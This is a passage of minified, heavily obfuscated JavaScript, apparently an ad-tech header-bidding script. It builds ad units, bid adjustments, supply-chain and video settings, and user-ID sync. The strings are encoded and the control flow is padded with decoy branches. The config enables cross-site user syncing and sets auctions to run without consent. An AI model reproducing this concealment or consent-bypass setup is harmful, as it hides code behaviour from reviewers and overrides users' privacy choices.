"88J)")+"ce"](":",d[a(1943,"a@Kg")])[a(5265,"PCX$")+"ce"](";",d[a(1248,"Uguv")]):"",Ec[e],ec?ec[e]:"",1,1,3,Db[e],[],[]);k.Oa=1;k.R=Eb[e];k.P=Ic[e];k.ha=k.i=g=eb[e]==7?5:eb[e];k.fa=g==5;k.Ta=ac[e];k.ib=Gc[e];k.jb=Wc[e];k.Za=yb[e];k.aa=Bb[e];k.Ja="";k.M=zb[e];k.Ea=g==2;X[k.v]=X[k.B]||{};var p=cc[Vc[e]];k.I=(d[a(4787,"[GqN")](typeof p,d[a(2981,"88J)")])?p:d[a(4430,"[(*z")](p))&&!X[k.v][a(7084,"jhFu")+"le"]&&(H&&k.R||!H&&k.P)&&(xb[e]||ic);m=fb[e]||"";var n=Ya[e];k.l=n;k.D=m;var q=0;if(n==2)try{for(var r=
d[a(3421,"WIAc")][a(6063,"3EM@")]("|"),u=0;;){switch(r[u++]){case "0":v?k.l=5:(k.X=q[2],k.Ba=parseFloat(q[7])/100);continue;case "1":k.ob=x;continue;case "2":for(f=h=0;m[a(3168,"aVHr")+"h"]>d[a(7996,"J#U9")](f,1)&&d[a(2912,"*E!O")](t,tb[f][1]);f++)t-=tb[f][1],h++;continue;case "3":t=d[a(6928,"a@Kg")](x,x!==d[a(4569,"rrmj")]?a(7352,"h!ai")+a(7372,"TrVq"):"");continue;case "4":q=tb[h];continue;case "5":var t=P(101);continue;case "6":var v=d[a(1698,"h!ai")](tb[h][0][a(7872,"ud)Y")+a(5223,")%w9")](0,
7),d[a(5288,")%w9")])&&d[a(3581,"kF(9")](k.i,5);continue;case "7":var x=q[0];continue;case "8":k.D=m[h][a(2355,"WIAc")+"ce"](/\/@\//g,"@")[a(4819,"uuH%")+"ce"](/@/g,d[a(2378,"rrmj")]("/"+t,"/"));continue;case "9":if(!v)for(f=0;d[a(4763,"99nJ")](f,m[a(1674,"L9$h")+"h"])&&!m[h][a(3431,"uuH%")+"h"];f++)h=(h+1)%m[a(7749,"Uguv")+"h"];continue}break}}catch(w){z(k,a(2012,"lkKa"))}k.F=k.l==6||d[a(2766,"3EM@")](k.l,2)?[]:[k.l];k.H=[k.aa];m=[];u=Fc[Jc[e]];for(f=0;d[a(5135,"uEgh")](f,u[a(5045,"]c$%")+"h"]);f++)m[a(6871,
"TrVq")]([u[f][0],u[f][1]]);k.A=m;k.m=m[0][0];k.u=m[0][1];k.ya=wb[e];k.N=$b[e];d[a(1177,"2arO")](k.N,0)&&d[a(4801,"^y)N")](k.N,30)&&(k.N=30);k.wa=bc[e];n==2&&k.N&&(q[3]||(k.N=0),k.D+=q[6]);k.Xa=g==6||d[a(5246,"pNJs")](g,3)&&d[a(2593,"0F2y")](n,2);if(m=g==5&&k.l!=2)if(d[a(4409,"99nJ")]!==d[a(446,"#JI1")]){m=parseInt;try{if(d[a(5319,"x@)u")](a(7472,"2arO"),d[a(6415,"ud)Y")])){var B=z[L],D=B[a(1127,"kF(9")+"Of"]("\x3d");D=D>0?B[a(2907,"[GqN")+a(457,"4[fh")](0,D):B;d[a(2024,"aVHr")](H[a(1176,"zRv]")+
"Of"](D),0)&&(g+=d[a(5860,"uEgh")](I++?"\x26":"",B))}else var y=K[a(6066,"(h89")+a(7901,"TrVq")+"ge"][a(2616,"J#U9")+"em"](d[a(569,"kF(9")](d[a(4361,"jhFu")],k.v))}catch(w){y="0"}m=d[a(750,"20C$")](d[a(2146,"v\x26PW")](m,y)+d[a(2765,"(12p")](k.Za,1E3)*60,Date[a(3E3,"p[yv")]())}else{for(v=0;N<Z[a(6575,"1cg6")+"h"];na++)m=u[l],p.J||d[a(1342,"ud)Y")](fa,ba),ha.J&&(d[a(7115,"pNJs")](G,P),ca.Ca&&La[a(6425,"L9$h")](ia.J),d[a(2133,"p[yv")](q,da)),n(U,0);ja[a(5215,"3EM@")+"h"]&&googletag[a(5789,"J#U9")+"s"]()[a(3095,
"99nJ")+"sh"](la)}m&&(k.I=0,d[a(6584,"#JI1")](z,k,a(6300,"v\x26PW")));k.cb=Uc[Cb[e]];k.gb=gb[e];gb[e]&&ha[a(4397,"lkKa")](k);k.o=Va(Hc[e],X[a(4827,"@Cez")+a(5063,"[GqN")+"g"],(X[k.B]||{})[a(1736,"1cg6")+a(5268,"aVHr")+"g"]);k.la=k.o[a(5777,"PFNm")+"rl"];k.M=k.M&&!k.o[a(4348,"mcAb")+a(3594,"YDCg")+a(2682,"\x268FP")];k.ea=k.o.O&&k.la||k.o[a(2701,"99nJ")+a(4245,"]c$%")+a(7442,"]c$%")];k.Y=k.o.O&&!k.ea;k.o[a(2244,"p[yv")+a(3118,"r[h6")+a(5146,"aVHr")]&&I(k.o[a(4738,"zRv]")+a(6669,"(h89")+a(6521,"PFNm")],
function(w){b[a(4061,"@N\x26O")](a(4893,"4[fh"),b[a(8264,"L9$h")])?z(O):(k.o[a(6685,"@Cez")+"e"]=b[a(3816,"PCX$")](w[a(894,"mcAb")+"s"],200)?0:b[a(5535,"88J)")](w[a(3518,"0F2y")+a(1564,"PFNm")][a(8097,"Uguv")+a(8168,"h!ai")](0,1),"{")?JSON[a(2532,"mcAb")](w[a(7368,"Uguv")+a(1420,"88J)")])[a(996,"[(*z")+"e"]:w[a(5016,"a@Kg")+a(3813,"h!ai")],k.o[a(828,"\x268FP")+a(2914,"h!ai")+a(4417,"J#U9")]=0)},1,0);k.ba=0;k.ga=ub[e]&&d[a(5994,"YDCg")](n,6)&&d[a(1908,"lkKa")](P,100)<q[8];k.Z=d[a(4612,"\x268FP")](n,
6)||ub[e]&&n==2&&(k.X||k.ga);m=k.K;k.S=d[a(5667,"v\x26PW")](g,5)&&d[a(6848,"^y)N")](k.m,1)?d[a(1565,"WIAc")](xc,k,1,1):k.A;k.kb=.001;if((g=fc[e])&&(n!=2||k.X||k.ga))for(g=g&&g[a(5902,"0F2y")+"h"]?g:fc[d[a(7326,"*E!O")](g,1)],f=0;d[a(2188,"88J)")](f,g[a(4052,"@Cez")+"h"]);f++)try{d[a(584,"0F2y")](d[a(3674,"2arO")],d[a(6858,"4[fh")])?(l=ka[g[f]],d[a(2732,"0F2y")](Wb,m,l),l[6]&&(k.Y=1),l[7]&&(k.ea=1)):b[a(5410,"PFNm")](z,L,H,g,I)}catch(w){d[a(4414,"r[h6")](z,k,d[a(8008,"mcAb")],w)}}d[a(6968,"20C$")](Zb,
da,t,x,p)}function Wb(a,b){var f=c;b[0].sa&&(a.Ha[f(6472,"pNJs")](b[0]),a.R[f(3492,"h!ai")](b[2]),a.P[f(1978,"uEgh")](b[3]),a.Fa[f(851,"3EM@")](b[4]),a.Pa[f(6425,"L9$h")](b[5]),a.Sa[f(2367,"(12p")](b[6]),a.Ka[f(6684,"8GWz")](b[7]),a.va[f(8099,"WIAc")](b[8]),a.Ua[f(2367,"(12p")](b[9]),a.ca[f(7329,"4[fh")](b[10]))}function xc(a,b,f){var g=c,e=a.m,h=a.u,l,m=[];b=d[g(5441,"4[fh")](b,1)?d[g(5610,"PFNm")](parseInt,d[g(1944,"@Cez")](cb,.9)):b;f=d[g(4462,"yo16")](f,1)?d[g(4223,"uuH%")](parseInt(d[g(8135,
"1cg6")](S*.8,d[g(1028,"J#U9")](S,200))?d[g(623,"h!ai")](S,.8):S-200),Kc?100:0):f;for(l=0;d[g(6346,"99nJ")](l,Ma[g(5902,"0F2y")+"h"]);l++){var k=Ma[l];k[0]<=b&&d[g(441,"rrmj")](k[1],f)&&(m[g(3041,"ud)Y")](k),d[g(6417,"r[h6")](e*h,d[g(3667,"aVHr")](k[0],k[1]))&&(e=k[0],h=k[1]))}return a.m==1&&(a.m=e,a.u=h),a.A=m,m[g(8099,"WIAc")]([b,f]),m[g(1955,"h!ai")+"h"]?m:0}function Xb(a,b,f,g){var e=c;b={CswbB:function(C,F,M,A,E){return d[a0N(6077,"aVHr")](C,F,M,A,E)},ZyFXG:function(C,F,M,A){return d[a0N(1557,
"2arO")](C,F,M,A)},vDuxB:d[e(1646,"20C$")]};if(d[e(4168,")%w9")]!==d[e(3861,"#JI1")]){var h;b=a.S;f=0;var l={},m=[];for(h=0;h<ka[e(2302,"*E!O")+"h"];h++)if(d[e(573,"x@)u")](e(2455,"h!ai"),d[e(6262,"x@)u")]))for(var k=(e(1731,"mcAb")+e(5503,"lkKa")+e(4932,"kF(9")+e(8202,"h!ai")+e(5283,"mcAb")+e(5958,"kF(9")+e(2995,"cynu")+e(3170,"TrVq")+e(6157,"2arO")+e(4603,"@Cez")+"|6")[e(5934,"1cg6")]("|"),p=0;;){switch(k[p++]){case "0":n.Ba=n.X=n.Ma=n.Y=n.ea=n.Za=n.jb=n.ib=n.Da=n.qb=n.Z=n.fa=n.ga=n.ba=n.ra=n.gb=
n.Xa=n.ta=n.wa=n.N=n.ya=n.Ea=n.Ta=n.Oa=0;continue;case "1":var n={};continue;case "2":n.o={};continue;case "3":n.ia=n.S=n.A=[[w,Z]];continue;case "4":T[n.v]={};continue;case "5":n.m=x;continue;case "6":return n;case "7":n.l=u;continue;case "8":n.u=l;continue;case "9":n.ja=y;continue;case "10":n.F=a;continue;case "11":n.T=I;continue;case "12":n.B=Q;continue;case "13":n.W=n.M=n.I=n.P=n.R=1;continue;case "14":n.ha=n.i=1;continue;case "15":n.v=R;continue;case "16":n.D=n.Ja="";continue;case "17":t[e(1790,
"x@)u")](n);continue;case "18":m(n);continue;case "19":n.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]};continue;case "20":n.H=r;continue}break}else k=ka[h][10],l[k]||(l[k]=[],m[e(5702,"J#U9")](k)),l[k][e(3143,"cynu")](ka[h]);for(h=g;d[e(6330,"PCX$")](h,a.K.ca[e(1674,"L9$h")+"h"]);h++)k=a.K.ca[h],l[k]=0,m[k]=0;for(g=0;d[e(4293,"88J)")](g,m[e(7167,")%w9")+"h"]);g++)if(h=l[m[g]])if(d[e(613,"rrmj")](d[e(7618,"TrVq")],d[e(2980,"L9$h")])){n=a.Y;p=a.ea;var q=l,r=b,u=0,t=0;q=q[m[g]];for(k=
0;q&&d[e(2609,"20C$")](k,q[e(7749,"Uguv")+"h"]);k++)if(h=q[k]){var v,x=h[8],B=h[9],D=0;for(v=0;r&&d[e(4121,"[(*z")](v,r[e(4741,"[(*z")+"h"]);v++){var y=r[v][0],w=r[v][1];if(d[e(5987,"p[yv")](x,1)&&B==1||d[e(1782,"4Cp%")](y,x)&&d[e(2028,"99nJ")](w,B))D=d[e(8247,"88J)")](y,w)}w=D;h[0].sa&&d[e(3354,"a@Kg")](t,w)&&(H&&h[2]||!H&&h[3])&&(p&&h[7]||n&&h[6]||!(p||n||h[7]||h[6]))&&(u=h,t=w)}if(h=u)d[e(2003,"[(*z")](Wb,a.K,h),f=1}else return q[e(2116,"zRv]")+"ce"](new z(L[e(2060,"v\x26PW")+"ce"](/[.*+\-?^${}()|[\]\\]/g,
d[e(8057,"lkKa")]),"g"),H);return f}H.ba=1;try{b[e(630,"h!ai")](R,m,y,u,0)}catch(C){b[e(3836,"88J)")](T,a,b[e(7212,"p[yv")],C)}}function yc(a,b,f){var g=c;a.ba=1;try{d[g(6507,"(h89")](Xb,a,b,f,0)}catch(e){d[g(1644,"lkKa")](d[g(5278,"[GqN")],d[g(2675,"^y)N")])?z(a,d[g(856,"kF(9")],e):(z=1,d[g(2555,")%w9")](O))}}function zc(a,b,f,g){var e=c,h={JxSmb:d[e(4539,"(12p")],TLuEB:e(2263,"3EM@"),sIIAi:function(w,C){return d[e(6731,"x@)u")](w,C)},gNnVq:d[e(4964,"mcAb")],ikbWu:function(w,C){return d[e(1797,"cynu")](w,
C)},zpStQ:function(w,C){return d[e(7652,"4[fh")](w,C)},pYpFv:function(w,C){return d[e(7547,"20C$")](w,C)},ubIni:function(w,C){return w+C},vHwKn:d[e(3127,"(12p")],PJKNw:d[e(4466,"\x268FP")],shbFM:d[e(3476,"[(*z")],vRznF:d[e(2354,"uuH%")],kbCOf:function(w,C){return d[e(8252,"r[h6")](w,C)},znWlK:e(7263,"\x268FP")+"'",VFDfO:d[e(2070,"4[fh")],TgLWO:function(w,C){return w||C},Mjwjj:d[e(1598,"x@)u")],vHLVF:d[e(7227,"[GqN")],GzyMm:d[e(5041,"8GWz")],zddhV:d[e(6947,"pNJs")],ODrfa:e(438,"TrVq")+"e",rXQGV:d[e(1723,
"yo16")],diCDS:function(w,C){return d[e(7359,"3EM@")](w,C)}};if(d[e(4108,"Uguv")]===d[e(5093,"20C$")]){if(Q==d[e(453,"PFNm")]||d[e(6018,"0F2y")](T,d[e(6911,"p[yv")]))a.oa=1;(u&&N||d[e(4436,"Uguv")](Z,B)||d[e(6949,"a@Kg")](m,v))&&l(p);fa&&(ba.oa=0,d[e(7756,"p[yv")](ha,G));!P&&ca&&d[e(6840,"a@Kg")](y,ia,10,0)}else{a.ba||a.o[e(6365,"PFNm")+e(3941,"\x268FP")+e(5624,"L9$h")]||a.o.O||d[e(2280,"\x268FP")](yc,a,a.o.O,0);var l=d[e(1200,"h!ai")](a.i,5),m={},k=a.S,p,n,q=a.K,r=[],u=0,t=0,v=0,x=0,B={};d[e(1801,
"3EM@")](k[0][0],1)&&(k=a.A);a.L=0;hb[a.g]&&z(a,d[e(3815,"(12p")](d[e(3377,"kF(9")],a.g));d[e(2466,"TrVq")](a.l,3)&&(d[e(939,"p[yv")](z,a,e(2872,"x@)u")+a.l),q=0);a.g||(d[e(6982,"ud)Y")](z,a,d[e(7432,"94g#")](d[e(7365,"r[h6")],a.g?d[e(7464,"4Cp%")]:"id")),q=0);R[e(2730,"2arO")+e(6277,"(12p")+e(1307,"(12p")]=R[e(4412,"kF(9")+e(3470,"cynu")+e(4315,")%w9")]||{};if(q){hb[a.g]=a;for(p=d[e(1952,"\x268FP")](q.ca[e(5045,"]c$%")+"h"],1);p>=0;p--)if(d[e(2316,"mcAb")](d[e(4209,"20C$")],d[e(3719,"WIAc")])){var D=
q.Ha[p],y=D[e(7001,"jhFu")+"r"];R[e(3134,"cynu")+e(7554,"kF(9")+e(1290,"#JI1")][y]={bidCpmAdjustment:function(w,C){try{if(h[e(6950,"J#U9")]!==h[e(4039,"WIAc")]){var F=hc[C[e(987,"lkKa")+e(6790,"ud)Y")]]||1;return h[e(4675,"r[h6")](F&&F[e(2155,"20C$")+e(6496,"Uguv")+"r"]&&F[e(7063,"a@Kg")]&&F[e(4968,"kF(9")]?F(w,C):F*w,1)}ra="0"}catch(M){z(0,h[e(7021,"x@)u")],M)}return h[e(1550,"kF(9")](w,1)},storageAllowed:!0,sendStandardTargeting:!0};u|=q.Fa[p];x|=q.Pa[p];t|=q.Sa[p];v|=q.Ka[p];t||v||(a.da=0);for(n=
y=0;d[e(4460,"YDCg")](n,k[e(7749,"Uguv")+"h"]);n++)if(d[e(810,"x@)u")](q.va[p],1)||d[e(5771,"[GqN")](k[n][0],q.va[p])&&d[e(2362,"\x268FP")](k[n][1],q.Ua[p]))if(d[e(3910,"1cg6")](d[e(2484,"2arO")],e(847,"(12p"))){y=1;break}else return h[e(4177,"Uguv")](h[e(5701,"0F2y")](h[e(620,"x@)u")](h[e(1400,"v\x26PW")](h[e(913,"^y)N")](h[e(3141,"[(*z")](h[e(5360,"2arO")](h[e(6625,"@Cez")],H),e(2249,"Uguv")+e(7651,"88J)")+e(3643,"cynu")+e(2108,"h!ai")+e(7936,"x@)u")+e(7072,"zRv]")+e(7013,"*E!O")+e(408,"0F2y")+
e(4813,"x@)u")+e(4509,"rrmj")+e(2778,"@N\x26O")),b?h[e(5813,"pNJs")]:e(6717,"lkKa")+e(7666,"rrmj")),h[e(7075,"[(*z")]),I)+h[e(3332,"[GqN")]+x+"' ",X)+(Y?h[e(1600,"1cg6")](h[e(1690,"ud)Y")](h[e(603,"0F2y")],S),"'"):""),h[e(2350,"uEgh")]);y&&(H&&!q.R[p]||!H&&!q.P[p]||r[e(3700,"2arO")](D))}else m&&(v[e(4313,"uuH%")+"r"]={sizes:l}),h[e(3921,"yo16")](p,fa)&&(ba[e(7702,"]c$%")]={context:ha||G.o[e(2564,"0F2y")+e(3793,"YDCg")+e(697,"\x268FP")]||P.o[e(1020,"kF(9")+"e"]||ca.o[e(5060,")%w9")]?h[e(4441,"94g#")]:
h[e(4037,"4Cp%")],playerSize:[y[0]],mimes:[h[e(2157,"@N\x26O")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[e(7887,"a@Kg")+e(2614,"TrVq")+e(1832,"^y)N")+e(6687,"Uguv")],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2}),ia&&h[e(6088,"Uguv")][e(1176,"zRv]")+"Of"](q[e(8233,"jhFu")])&&(da=n[h[e(4149,"[GqN")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},
{id:4,required:!0,data:{type:2}}]}},U[e(2853,"uEgh")+e(3730,"kF(9")+"l"]=h[e(5383,"[GqN")]),ja.L={code:la.g,mediaTypes:J,bids:Q},W[e(6871,"TrVq")](g),Ha[e(807,"99nJ")](D.L),ka[e(4318,"jhFu")](K.g);if(l)for(p=r[e(3431,"uuH%")+"h"]-1;d[e(7577,"88J)")](p,0);p--)y=r[p][e(7778,"mcAb")+"r"],d[e(7333,"99nJ")](m[y],1)&&r[e(7660,"PFNm")+"e"](p,1),m[y]=1;if(r[e(4741,"[(*z")+"h"])if(d[e(7919,"99nJ")](e(519,"kF(9"),d[e(579,"0F2y")]))h[e(2075,"@N\x26O")](z,O);else for(m=d[e(4552,"ud)Y")][e(1999,"a@Kg")]("|"),
p=0;;){switch(m[p++]){case "0":b[e(7012,"zRv]")](a.L);continue;case "1":g[e(6694,"0F2y")](a.g);continue;case "2":d[e(3675,"cynu")](t,v)&&(B[e(1531,"WIAc")]={context:v||a.o[e(7005,"@N\x26O")+e(1707,"PFNm")+e(5146,"aVHr")]||a.o[e(5671,"(12p")+"e"]||a.o[e(5734,"^y)N")]?d[e(7805,"yo16")]:d[e(8050,"cynu")],playerSize:[k[0]],mimes:[d[e(3852,"Uguv")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(2035,"pNJs")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,
plcmt:2});continue;case "3":a.L={code:a.g,mediaTypes:B,bids:r};continue;case "4":x&&(e(6907,"uuH%")+e(574,"(12p"))[e(2856,"uEgh")+"Of"](location[e(4615,"TrVq")])&&(l=B[d[e(7314,"uuH%")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},l[e(4286,"J#U9")+e(443,"aVHr")+"l"]=e(5481,"aVHr")+e(2700,"^y)N")+e(2959,"88J)")+e(3933,"mcAb")+e(7855,"@N\x26O")+e(7495,"20C$")+e(1461,
"4Cp%")+e(660,"[(*z")+e(3412,"kF(9")+e(2201,"4Cp%")+e(3149,"WIAc"));continue;case "5":f[e(3492,"h!ai")](a);continue;case "6":u&&(B[e(1335,"zRv]")+"r"]={sizes:k});continue}break}}}}function Yb(a,b,f,g){var e=c,h={DxjCb:function(l,m,k,p){return d[a0N(5293,"uEgh")](l,m,k,p)},Fjhqa:d[e(3866,"lkKa")],OcXZI:d[e(7230,"TrVq")],DkfAV:function(l,m){return l(m)},iGhkr:function(l,m){return d[e(4330,"YDCg")](l,m)},IeQHs:function(l,m){return d[e(1126,"lkKa")](l,m)},eJybR:function(l,m){return d[e(1748,"zRv]")](l,
m)},vEMTv:function(l,m){return d[e(5995,"WIAc")](l,m)},SZbGX:d[e(1196,"x@)u")],kPxTU:function(l,m){return d[e(3160,"cynu")](l,m)},ZybVe:function(l,m){return l+m},NlXCM:function(l,m){return d[e(1352,"@Cez")](l,m)},rFyLg:d[e(6922,"cynu")],HsVGi:function(l,m,k,p,n,q,r){return d[e(7524,"pNJs")](l,m,k,p,n,q,r)},ITVBU:d[e(1777,"cynu")],sRsFG:function(l,m){return d[e(2395,"lkKa")](l,m)},QtVPS:d[e(8115,"rrmj")],qwaji:function(l,m){return l!==m},uSQxh:e(7341,"0F2y"),OmJUk:function(l,m){return l<m},DLLqt:d[e(2311,
"1cg6")],QZOha:e(1334,")%w9")+"t",XiUHm:d[e(6827,"*E!O")],FXjoa:function(l,m,k,p){return l(m,k,p)},eKttf:d[e(2397,"kF(9")],pXSwC:e(1595,"4[fh")+"r",AVGQE:e(7732,"8GWz")+"d",hYbrZ:d[e(6087,"[GqN")],rikvB:e(5141,"\x268FP")+e(982,"v\x26PW"),woMKV:e(2695,"0F2y")+e(5356,"3EM@")+"d",qqQUf:d[e(6349,"r[h6")],uJLbf:d[e(6401,"Uguv")],NyTfn:d[e(5869,"]c$%")],tJcCq:d[e(6933,"ud)Y")],roKPh:function(l,m,k,p){return l(m,k,p)},HerOi:e(3499,"[GqN")+e(2830,"kF(9")};if(b[e(6575,"1cg6")+"h"])try{Tb?d[e(2670,"(h89")](setTimeout,
function(){var l={XrmkW:function(m,k){return d[a0N(1878,"ud)Y")](m,k)}};d[e(4195,"uEgh")](d[e(4273,"zRv]")],d[e(2291,"@Cez")])?d[e(3255,"x@)u")](Yb,a,b,f,g):l[e(2567,"ud)Y")](z,O)},100):(Tb=1,f.Ia=0,setTimeout(function(){h[e(1009,"\x268FP")]!==e(1962,"]c$%")?h[e(5368,"(12p")](O,ea,h[e(5513,"]c$%")],z):h[e(4931,"cynu")](na,f)},Za),R[e(5172,"cynu")][e(4318,"jhFu")](function(){var l={OldEu:function(x,B){return h[a0N(4201,"0F2y")](x,B)},tXiPB:h[e(4625,"r[h6")],vpkTq:function(x,B){return x(B)}};if(h[e(7468,
"uuH%")](e(4633,"p[yv"),h[e(1534,"@Cez")])){if(h[e(2307,"\x268FP")](m.i,2))n.C=fa.C||ba[e(4314,"lkKa")];else if(h[e(400,"^y)N")](ha.i,1)&&G.T[e(7858,"^y)N")+"h"]&&!P.C)try{var m=1E6,k,p=qa[e(2265,"uEgh")+e(1998,"L9$h")+e(6470,"uuH%")+"l"](pa.T);if(p[e(5215,"3EM@")+"h"]>0)for(k=0;h[e(885,"h!ai")](k,p[e(2304,"PFNm")+"h"]);k++){var n=p[k][e(2407,"0F2y")+e(2093,"lkKa")+e(3641,"aVHr")+e(5261,"v\x26PW")+"t"]()[e(5162,"4Cp%")];h[e(4590,"#JI1")](n,m)&&(m=n,Ca.C=p[k],P++)}}catch(x){h[e(3606,"94g#")](T,za,
h[e(2033,"a@Kg")]+Ja.T,x)}ja.C&&(h[e(2019,"yo16")](la,J)&&(Q=h[e(5879,"]c$%")](W.C[e(3619,"20C$")+e(6032,"\x268FP")+e(4302,"kF(9")+e(4978,"\x268FP")+"t"]()[e(6344,"Uguv")],g[e(5339,"r[h6")+"lY"]||0)),!Ha||Va<=ka)&&(K[e(4016,"88J)")](sa),va&&xa(oa,1))}else{var q,r;m=[];var u={};try{if(h[e(2166,"@N\x26O")](h[e(5397,"99nJ")],h[e(6916,"TrVq")]))k=L[H],!k[e(8081,"8GWz")+e(2142,"8GWz")]&&(k[e(1018,"\x268FP")+e(3536,"20C$")]=1,h[e(7643,"(12p")](b,k))&&(p=h[e(5346,"p[yv")](Y,k[e(4111,"(h89")+e(3225,"uuH%")][e(1439,
"J#U9")+e(4178,"4Cp%")+"te"](h[e(3775,"x@)u")])),k&&(n=k[e(2661,"aVHr")+e(6419,"uEgh")][0],k.j=k,m(k)&&h[e(7126,"jhFu")](V,p,k,k[e(7421,"@Cez")],n?n[e(3800,"a@Kg")]:0,5,0)));else{for(q=0;h[e(5178,"(12p")](q,b[e(5668,"v\x26PW")+"h"]);q++)if(h[e(6721,"J#U9")]!==h[e(5857,"WIAc")])for(p=I[G][e(501,"jhFu")],X=0;l[e(4990,"WIAc")](Y,p[e(2302,"*E!O")+"h"]);S++)n=p[I][e(5179,"@Cez")+"r"],Q[n]||(T[n]=1,a[e(6684,"8GWz")](n));else{var t=b[q][e(5428,"0F2y")];for(r=0;r<t[e(7881,"(h89")+"h"];r++){var v=t[r][e(4952,
"L9$h")+"r"];u[v]||(u[v]=1,m[e(6769,"PFNm")](v))}}R[e(5521,"2arO")+e(7317,"pNJs")+e(2218,"Uguv")]({bidders:m,config:{schain:{validation:h[e(8163,"#JI1")],config:{ver:e(7430,"yo16"),complete:1,nodes:[{asi:h[e(6489,"p[yv")],sid:"36",hp:1}]}}}})}}catch(x){h[e(1438,"4[fh")](z,0,h[e(456,"rrmj")],x)}q={schain:{validation:e(7927,"r[h6")+"t",config:{ver:e(7157,"mcAb"),complete:1,nodes:[{asi:e(3932,"94g#")+e(5386,"@Cez")+"m",sid:"36",hp:1}]}},site:{page:Lc},priceGranularity:Tc,currency:{adServerCurrency:e(3400,
"4Cp%"),defaultRates:{USD:{EUR:.860326,GBP:.746157,TRY:43.2758,RUB:78}}},debugging:{enabled:jc},debug:jc,rubicon:{singleRequest:!1,rendererConfig:{align:h[e(2491,"#JI1")],position:h[e(7135,"L9$h")],closeButton:!0,label:h[e(6557,"h!ai")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:h[e(3904,"0F2y")],storage:{type:e(5568,"(12p")+"e",name:e(2655,"\x268FP")+e(5691,"rrmj"),expires:360},params:{syncTime:86400}},{name:h[e(2993,"a@Kg")],storage:{type:h[e(2792,"[GqN")],
name:h[e(3799,"2arO")],expires:365}}],filterSettings:{all:{bidders:"*",filter:h[e(5556,"[(*z")]}},iframeEnabled:!0},allowActivities:{syncUser:O,enrichEids:O,transmitEids:O,fetchBids:O,accessDevice:O,enrichUfpd:O,reportAnalytics:O,transmitPreciseGeo:O,transmitTid:O,transmitUfpd:O},enableTIDs:!0,deviceAccess:!0,cache:{url:h[e(2344,"uuH%")]}};Wa&&(kc={cmpApi:e(5632,"yo16"),timeout:1E3,defaultGdprScope:!0,gdprApplies:Wa,allowAuctionWithoutConsent:!0},q[e(6989,"L9$h")+e(3671,"]c$%")+e(1738,"TrVq")+"nt"]=
{gdpr:kc});R[e(8241,"PFNm")+e(3267,"v\x26PW")](b);R[e(7832,"#JI1")+e(2698,"]c$%")](q);R[e(480,"3EM@")+e(1948,"a@Kg")+"s"]({bidsBackHandler:function(){e(3379,"Uguv")===l[e(6062,"#JI1")]?(O.j[e(4768,"ud)Y")+e(6566,"lkKa")]="",ea.j[e(3709,"88J)")][e(3649,"(12p")+"t"]="0",z.Ra=0):l[e(5054,"PFNm")](na,f)},timeout:lc,adUnitCodes:g});lc+=500;Za+=500}}))}catch(l){d[e(5470,"^y)N")](d[e(7969,"v\x26PW")],d[e(3527,"PFNm")])?z(0,d[e(5673,"2arO")],l):h[e(786,"4Cp%")](O,ea,h[e(6863,"TrVq")],z)}}function Xa(a){var b=
c;I(d[b(7910,"p[yv")](b(1521,"ud)Y")+b(8119,"1cg6")+b(4294,"r[h6")+b(783,"@N\x26O")+b(7484,"88J)")+b(2430,"]c$%")+b(4680,"L9$h")+b(749,"#JI1")+b(3978,"\x268FP"),a.v),0,0,0)}function sb(){var a=c,b={gScMi:function(r,u){return r==u},GGCtW:function(r,u){return r!=u},EHoCW:function(r,u,t,v){return d[a0N(3664,"rrmj")](r,u,t,v)},xebkr:function(r,u){return r+u},llAhv:function(r,u){return d[a0N(2193,"aVHr")](r,u)},bvOyE:function(r,u){return d[a0N(2646,"TrVq")](r,u)},hUkBR:function(r,u){return d[a0N(2688,
"3EM@")](r,u)},HRLPF:d[a(2428,"PCX$")],MiRIm:function(r,u){return d[a(3049,"p[yv")](r,u)},ArfwV:function(r,u){return d[a(6186,"lkKa")](r,u)}};if(d[a(6683,"rrmj")](a(5276,"mcAb"),d[a(4996,"uuH%")])){for(var f=[],g=[],e=[],h=0,l=[],m,k,p,n,q;Ua[a(4052,"@Cez")+"h"];)if(k=Ua[a(2215,"WIAc")](),k.I&&k.W)try{k.xa&&(clearTimeout(k.xa),k.xa=0),n=k.i,d[a(902,"a@Kg")](n,5)?(k.W=0,k.l==2?(d[a(5646,"rrmj")](xa,k),l[a(6425,"L9$h")](k)):n=1):d[a(7686,"cynu")](n,2)&&!k.Da&&(k.Da=1,k.Xa?d[a(6424,"*E!O")](N,k,n):d[a(462,
"@Cez")](Ea,k,n),n=k.i),m=k.l,d[a(5878,"2arO")](n,1)&&k.C&&(h++,d[a(5894,"@N\x26O")](Qa,k),k.qa&&d[a(1820,"[(*z")](k.qa[a(1283,"pNJs")][a(2601,"20C$")+"ay"],a(6033,"#JI1"))&&(z(k,d[a(4095,")%w9")]),k.qa[a(2733,"YDCg")][a(2658,"]c$%")+"ay"]=""),k.W=0,m!=3&&k.Z&&zc(k,f,g,e),k.L&&k.L[a(8014,"99nJ")]&&!k.L[a(5432,"88J)")][a(1928,"r[h6")+"h"]&&(k.L=0),k.hb&&d[a(2168,"3EM@")](Q,k.j,k.bb+a(6122,"1cg6")),p=0,k.la&&!k.K&&(q=d[a(6781,"TrVq")](k.g,a(7622,"2arO")),k.G[a(3569,"99nJ")+a(8219,"mcAb")]=d[a(3232,
